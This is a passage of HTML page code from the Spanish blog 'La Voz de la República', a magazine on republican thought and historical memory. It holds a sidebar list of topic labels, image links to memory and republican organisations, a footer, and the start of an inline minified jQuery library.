<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20fugas'>Ley de fugas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Leyes%20Fundamentales'>Leyes Fundamentales</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20Comunes'>Los Comunes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20comit%C3%A9s%20de%20defensa'>Los comités de defensa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Mayo%20del%2068'>Mayo del 68</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Nacional'>Movimiento Nacional</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20aut%C3%B3nomo'>Movimiento autónomo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Paracuellos'>Paracuellos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rutas%20de%20la%20memoria'>Rutas de la memoria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tecnolog%C3%ADa'>Tecnología</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ayudas'>ayudas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/datos%20forenses'>datos forenses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/drogas'>drogas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fraternidad'>fraternidad</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/gatopardismo'>gatopardismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/homofobia'>homofobia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/inhumaciones'>inhumaciones</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monumentos%20franquistas'>monumentos franquistas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/oportunismo'>oportunismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensiones%20p%C3%BAblicas'>pensiones públicas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rapadas'>rapadas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/resignificaci%C3%B3n'>resignificación</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revueltas'>revueltas</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pulsera Republicana Reversible</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/pulseras-republicanas/566-877-pulsera-republicana-reversible.html'>
<img alt='Pulsera Republicana Reversible' height='640' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9ojJ_HSmMX6ZUHLcLId8oXC3yWNE4Z_70uIb7oXrhRGD-FohmPLqvnWDAC952gUwJg0Xe-Dw-STV2D624IdxuGjhEZ8EntaUl8N2z0EMbPZcdur2-Sx11QKD4ZeY3_vmV5EuKBaBkxjvd3qTZ1PCDilfs_uj3as1xx01vH8MXeTalivYPjRefCdFucERE=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Coordinadora Estatal de Apoyo a la Querella Argentina</h2>
<div class='widget-content'>
<a href='https://www.ceaqua.org/'>
<img alt='Coordinadora Estatal de Apoyo a la Querella Argentina' height='1024' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9x0PS2hgL12KbU9lX34YVWwDuAGdrkUSrKGU9Jf5b0T9J6F4It79hfYrTlxJezBqYBeKI6v_ysRy1Zt9gWe3uMCh4Lcn1KX9EsF2R_1kGShU9gfY1C46TEl9kfjLjxaRNU1jIMpyvImXpcGRNXvAC2HaNRsEOIC0bMnxOSalg_eF9k0Zwrsi2LqXnIg=s1024' width='992'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Encuentro de colectivos de memoria histórica</h2>
<div class='widget-content'>
<a href='http://www.encuentroporlamemoria.org/'>
<img alt='Encuentro de colectivos de memoria histórica' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgw3AScC-SEFmG9ux48l6WtnWRJP4Wyj6-leapPK6bkyScerYMW9K5wSBxZ1tarUe1UoKMd2pCnwrcjf8mTjlV0TVBP1h9GVkKFfEdt7qPsk-34i8RSkgURLuDZ-ZMcgoFyQpS5OXHofvq6vt5ZhWh2q9vGu2hy1GP172WggwNG-7BzR9GxXhJ7NbdFZg=s500' width='500'/>
</a>
<br/>
<span class='caption'>Encuentro por la Memoria</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Distribuidora Republicana</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/'>
<img alt='Distribuidora Republicana' height='360' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgl6kg1cQ2sM44gs_VKNCMTuEJhXXazspSwLeG1qsfzTJNNXa0xBrIG-f_p08OoR0gcYct2nIgCORif14xsBbCLZ81VXemZoL4REgRUpxs4ttm15YPaFN3Hwgk2wdluCIoYp4emIstg_ijplhl0_EAi40S47jnUdi1JacQ3_ZPZTnHZUjHPLIg0IWKEot-2=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image4'>
<h2>Encuentro Estatal por la República</h2>
<div class='widget-content'>
<a href='https://encuentroestatalporlarepublica.blogspot.com/'>
<img alt='Encuentro Estatal por la República' height='334' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY6SobRClMLDMDs1XzpQwnQ3kOVStAOdbNGLaUtunLTorOE_t9Ey1pacyj0jPbO8Pdqkd_44ETYntGe0mXSNeNXv0qdOxok_OHcvBML8zpUvmgXZPFqFxczWin7xSfBBQXxEYogwecZmMPJJyEZBI9n5US352EFKM7txAl7c7mQpg94erYI_8w1MFe4A=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>CENTRO DE IDEAS REPUBLICANAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/CentroDeIdeasRepublicanas/'>
<img alt='CENTRO DE IDEAS REPUBLICANAS' height='360' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1uBOhV3w9e7eXs2g0H1xNj-TPK74m8oYBX5cDbt5FrFy6icOW0KOVS_yjluHMCst8XZ6aa7Em0-uaiuj0FjF7G2oZeVi0by3VguCZ02d5bUDfLg1c-Hpon8JVI4zoIjxYFfPM6ypB9b8yheRdD5ADLA5FNU0BfzmwBw7M7JXf8JP_pgrBEvA_wqvWhdIL=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2,#sidebar-inner h3{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>La Voz de la República :</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p><b>
<span style="color: #666666;">Revista Digital de Pensamiento y Memoria Republicana</span></b></p></div>

<div style="text-align: justify;">
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section no-items section' id='center'></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="mailto:lavozdelarepublica@gmail.com" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="https://www.lavozdelarepublica.es/p/blog-page_21.html">Sobre Nosotros</a></li>
<li><i class="fa fa-facebook"></i> <a href="https://www.facebook.com/VozdelaRepublica/">Síguenos en Facebook</a></li>
<li><i class="fa fa-twitter"></i> <a href="https://twitter.com/VozdeLaRepublic/">Síguenos en Twitter</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2022</span>
<span>
<a href='https://www.lavozdelarepublica.es/' itemprop='url' title='La Voz de la República'><span itemprop='name'>La Voz de la República</span></a></span> - Todos Derechos Reservados
</div></div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var 